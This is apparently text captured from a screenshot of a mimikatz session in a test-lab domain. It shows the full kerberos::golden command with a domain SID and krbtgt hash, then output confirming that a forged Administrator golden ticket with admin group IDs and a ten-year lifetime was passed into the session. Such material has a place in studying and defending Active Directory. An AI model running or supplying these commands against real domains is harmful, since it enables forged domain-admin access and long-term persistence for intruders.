 mimikatz # kerberos::golden /admin:Administrator /domain:hacke.testlab /sid:S-1-
5-21-3502871099-3777307143-1257297015 /krbtgt:2e1c1d8ccc005ba4da4af2adeb72dd39 /
ptt
User      : Administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3502871099-3777307143-1257297015
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2e1c1d8ccc005ba4da4af2adeb72dd39 - rc4_hmac_nt
Lifetime  : 2020/12/10 0:03:35 ; 2030/12/8 0:03:35 ; 2030/12/8 0:03:35
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ hacke.testlab' successfully submitted for cur
rent session
mimikatz # _